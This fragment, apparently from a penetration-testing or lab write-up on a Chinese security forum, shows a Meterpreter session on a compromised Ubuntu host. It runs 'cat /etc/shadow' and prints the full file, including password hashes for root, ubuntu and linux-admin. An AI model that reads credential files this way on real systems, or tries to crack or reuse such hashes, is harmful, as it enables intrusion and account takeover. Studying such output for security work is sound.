 meterpreter > cat /etc/shadow
root:$6$TvYo6Q8EXPuYD8w0$Yc.Ufe3ffMwRJLNroJuMvf5/Telga69RdVEvgWBC.FN5rs9vO0NeoKex4jIaxCyWNPTDtYfxWn.EM4OLxjndR1:18605:0:99999:7:::
daemon:*:18512:0:99999:7:::
bin:*:18512:0:99999:7:::
sys:*:18512:0:99999:7:::
sync:*:18512:0:99999:7:::
games:*:18512:0:99999:7:::
man:*:18512:0:99999:7:::
lp:*:18512:0:99999:7:::
mail:*:18512:0:99999:7:::
news:*:18512:0:99999:7:::
uucp:*:18512:0:99999:7:::
proxy:*:18512:0:99999:7:::
www-data:*:18512:0:99999:7:::
backup:*:18512:0:99999:7:::
list:*:18512:0:99999:7:::
irc:*:18512:0:99999:7:::
gnats:*:18512:0:99999:7:::
nobody:*:18512:0:99999:7:::
systemd-network:*:18512:0:99999:7:::
systemd-resolve:*:18512:0:99999:7:::
systemd-timesync:*:18512:0:99999:7:::
messagebus:*:18512:0:99999:7:::
syslog:*:18512:0:99999:7:::
_apt:*:18512:0:99999:7:::
tss:*:18512:0:99999:7:::
uuidd:*:18512:0:99999:7:::
tcpdump:*:18512:0:99999:7:::
sshd:*:18512:0:99999:7:::
landscape:*:18512:0:99999:7:::
pollinate:*:18512:0:99999:7:::
ec2-instance-connect:!:18512:0:99999:7:::
systemd-coredump:!!:18566::::::
ubuntu:!$6$6/mlN/Q.1gopcuhc$7ymOCjV3RETFUl6GaNbau9MdEGS6NgeXLM.CDcuS5gNj2oIQLpRLzxFuAwG0dGcLk1NX70EVzUUKyUQOezaf0.:18601:0:99999:7:::
lxd:!:18566::::::
mysql:!:18566:0:99999:7:::
dnsmasq:*:18566:0:99999:7:::
linux-admin:$6$Zs4KmlUsMiwVLy2y$V8S5G3q7tpBMZip8Iv/H6i5ctHVFf6.fS.HXBw9Kyv96Qbc2ZHzHlYHkaHm8A5toyMA3J53JU.dc6ZCjRxhjV1:18570:0:99999:7:::
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"
先知社区